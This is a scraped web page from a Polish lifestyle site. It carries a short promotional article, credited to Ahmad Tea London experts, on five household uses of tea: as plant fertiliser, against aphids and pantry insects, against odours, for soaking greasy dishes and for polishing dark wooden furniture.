text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7364" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Życie" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/zycie">Życie</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/zycie",
                                "name": "Życie"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/zycie" ><span class="tdb-cat-bg"></span>Życie</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Herbaciane sztuczki &#8211; 5 nietypowych zastosowaniach herbaty w domu</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-06-08T02:00:00+02:00">8 czerwca 2016</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fherbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Herbaciane+sztuczki+%E2%80%93+5+nietypowych+zastosowaniach+herbaty+w+domu&url=https%3A%2F%2Fkobietawielepiej.pl%2Fherbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg&description=Herbaciane+sztuczki+%E2%80%93+5+nietypowych+zastosowaniach+herbaty+w+domu" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Herbaciane+sztuczki+%E2%80%93+5+nietypowych+zastosowaniach+herbaty+w+domu %0A%0A https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even" property="content:encoded"><p><strong>Herbatę najczęściej kojarzymy z pysznym naparem, który swoim aromatem i smakiem uprzyjemni wolne popołudnie. Często nie zdajemy sobie sprawy z faktu, że liście herbaciane oraz torebki, w których się znajdują, mają również wiele innych, praktycznych zastosowań. </strong></p><p>Eksperci Ahmad Tea London przygotowali mały, herbaciany poradnik, który ułatwi życie niejednej osobie zajmującej się domem czy ogrodem.</p><h3>Herbaciany nawóz do kwiatów</h3><p>Herbata idealnie sprawdza się jako nawóz do kwiatów. Aby cieszyć się piękną roślinnością możemy podlewać rośliny naparem z czarnej herbaty lub umieścić zaparzoną wcześniej torebkę na dnie doniczki lub w ziemi. Dzięki takiemu zabiegowi nasza zieleń w ogrodzie czy na balkonie będzie zachwycać przez długi, długi czas.</p><h3>Remedium na owady</h3><p>Każdemu, kto walczy z mszycami w swoim ogrodzie, eksperci Ahmad Te London polecają patent na pozbycie się ich, dzięki zastosowaniu czarnej herbaty. Zaatakowaną roślinę wystarczy polać mocnym naparem herbacianym i odczekać kilka godzin. Po uporczywej mszycy nie będzie śladu. Herbatę miętową w saszetkach lub liściastą przesypaną do bawełnianych woreczków, warto z kolei umieścić w szafkach, gdzie przechowujemy żywność. Dzięki temu już nigdy nie będziemy borykać się z problemem insektów w kuchni bądź spiżarce.</p><h3>Mówimy stanowcze NIE brzydkim zapachom</h3><p>Herbata w torebkach to świetny pochłaniacz nieprzyjemnych zapachów, np. pochodzących z kuwety naszego pupila, butów, lodówki lub kosza na śmieci. Aby zneutralizować męczące nas aromaty, wystarczy umieścić kilka zaparzonych wcześniej torebek czarnej herbaty w brzydko pachnących miejscach. Antybakteryjne właściwości liści herbacianych zwalczą nieprzyjemną woń.</p><h3>Zmywanie nigdy nie było prostsze</h3><p>Tłuste, trudne do umycia naczynia, łatwiej doprowadzimy do idealnego stanu dzięki zastosowaniu torebek herbacianych. Wystarczy dorzucić kilka saszetek do wody, w której namaczamy talerze czy garnki. Tłusty osad zniknie raz dwa, a nasze naczynia zyskają niepowtarzalny blask.</p><h3>Meble z połyskiem</h3><p>Zaparzona, wilgotna torebka czarnej herbaty, świetnie sprawdzi się jako nabłyszczacz do ciemnych, drewnianych mebli. Wystarczy przetrzeć je saszetką, a następnie suchą, czystą szmatką i połysk gwarantowany. Nie ma zatem potrzeby generowania niepotrzebnych kosztów, związanych z zakupem drogich środków polerujących.</p><p>Do dzieła! Więcej informacji na temat Ahmad Tea London, znaleźć można na stronie <a href="http://www.ahmadtea.pl" target="_blank" rel="noopener">www.ahmadtea.pl</a></p></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fherbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Herbaciane+sztuczki+%E2%80%93+5+nietypowych+zastosowaniach+herbaty+w+domu&url=https%3A%2F%2Fkobietawielepiej.pl%2Fherbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg&description=Herbaciane+sztuczki+%E2%80%93+5+nietypowych+zastosowaniach+herbaty+w+domu" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Herbaciane+sztuczki+%E2%80%93+5+nietypowych+zastosowaniach+herbaty+w+domu %0A%0A https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/calzedonia-beachwear-sport-ss-2016-kobietawielepiej-pl">Calzedonia Beachwear Sport SS 2016</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/slonce-w-biurze-get-the-look-kobietawielepiej-pl">Słońce w biurze! [get the look]</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze 